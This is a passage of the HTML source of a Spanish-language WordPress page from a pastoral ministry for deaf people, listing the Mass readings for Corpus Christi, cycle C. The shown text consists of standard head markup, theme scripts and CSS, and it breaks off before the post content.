

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastoraldelsord.org/es/2013/06/01/lecturas-de-la-misa-del-corpus-christi-c/
body_size: 225532
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES"> <!--<![endif]-->
<head>
    <title>LECTURAS DE LA MISA DEL CORPUS CHRISTI-C | Pastoral del Sord</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pastoraldelsord.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.pastoraldelsord.org/ca/2013/06/01/lectures-de-la-missa-del-corpus-christi-c/" hreflang="ca" />
<link rel="alternate" href="https://www.pastoraldelsord.org/es/2013/06/01/lecturas-de-la-misa-del-corpus-christi-c/" hreflang="es" />
<link rel="icon" type="image/png" href="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/favicon.blau_.2020-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Feed" href="https://www.pastoraldelsord.org/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Feed de los comentarios" href="https://www.pastoraldelsord.org/es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Comentario LECTURAS DE LA MISA DEL CORPUS CHRISTI-C del feed" href="https://www.pastoraldelsord.org/es/2013/06/01/lecturas-de-la-misa-del-corpus-christi-c/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pastoraldelsord.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.pastoraldelsord.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.pastoraldelsord.org/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/church/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.pastoraldelsord.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pastoraldelsord.org/wp-json/wp/v2/posts/7073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pastoraldelsord.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pastoraldelsord.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.9" />
<link rel="canonical" href="https://www.pastoraldelsord.org/es/2013/06/01/lecturas-de-la-misa-del-corpus-christi-c/" />
<link rel='shortlink' href='https://www.pastoraldelsord.org/?p=7073' />
<link rel="alternate" type="application/json+oembed" href="https://www.pastoraldelsord.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2013%2F06%2F01%2Flecturas-de-la-misa-del-corpus-christi-c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pastoraldelsord.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2013%2F06%2F01%2Flecturas-de-la-misa-del-corpus-christi-c%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.vc_custom_1490616042141.td-authors-row.home-slider-bottom-buttons
{
  	background-color: #92A8C4 !important;
}

.td-church .td-header-style-7 .td-header-sp-logo img
{
  	margin-top: 8px;
  	max-height: 100px;
}</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
			//Grid displaying after loading of images
			function display_grid() {
				jQuery('[id^="ei-grid-loading-"]').hide();
				jQuery('[id^="ei-grid-list-"]').show();
			}

			window.onload = display_grid;

			jQuery(function () {
				jQuery(document).on('click', '.fancybox-caption__body', function () {
					jQuery(this).toggleClass('full-caption')
				})
			});
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8a31328ef8","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pastoraldelsord.org\/wp-admin\/","wpRestNonce":"8a31328ef8","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.pastoraldelsord.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.pastoraldelsord.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#8fa7c3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="f9c579d623";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #8fa7c3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8fa7c3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #8fa7c3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #8fa7c3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #8fa7c3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #8fa7c3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #8fa7c3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8fa7c3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #8fa7c3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #8fa7c3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #8fa7c3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(143, 167, 195, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
